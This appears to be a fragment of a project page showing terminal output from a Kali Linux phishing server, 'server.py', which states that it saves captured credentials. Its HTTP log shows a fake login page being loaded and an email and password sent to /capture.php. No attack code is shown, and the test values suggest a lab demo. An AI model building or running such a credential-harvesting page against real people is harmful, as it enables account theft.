 ┌──(varun㉿kali)-[~/phish_quick]
└─$ python3 server.py
[*] Starting phishing server on http://0.0.0.0:8000
[*] Phishing page: http://0.0.0.0:8000
[*] Captured credentials will be saved to: logs/captured_credentials.txt
[*] Waiting for submissions... (Press Ctrl+C to stop)
172.17.33.189 - - [31/Jul/2025 02:58:29] "GET / HTTP/1.1" 304 -
172.17.33.189 - - [31/Jul/2025 02:58:29] "GET /css/styles.css HTTP/1.1" 304 -
172.17.33.189 - - [31/Jul/2025 02:58:29] "GET /js/toggleEyeIcon.js HTTP/1.1" 304 -
172.17.33.189 - - [31/Jul/2025 02:58:29] "GET /js/changeBackgroundImage.js HTTP/1.1" 304 -
172.17.33.189 - - [31/Jul/2025 02:58:29] "GET /images/autumn.gif HTTP/1.1" 200 -
172.17.33.189 - - [31/Jul/2025 02:58:34] "GET / HTTP/1.1" 304 -
172.17.33.189 - - [31/Jul/2025 02:58:41] "GET /images/spring.gif HTTP/1.1" 304 -
172.17.33.189 - - [31/Jul/2025 02:58:46] "GET /images/summer.gif HTTP/1.1" 200 -
172.17.33.189 - - [31/Jul/2025 03:01:32] code 404, message File not found
172.17.33.189 - - [31/Jul/2025 03:01:32] "GET /capture.php?email=howaresypu%40example.com&pass=123456789qwe HTTP/1.1" 404 -
172.17.33.189 - - [31/Jul/2025 03:01:32] code 404, message File not found
172.17.33.189 - - [31/Jul/2025 03:01:32] "GET /favicon.ico HTTP/1.1" 404 -
Documentation
Check out what's new in the latest releas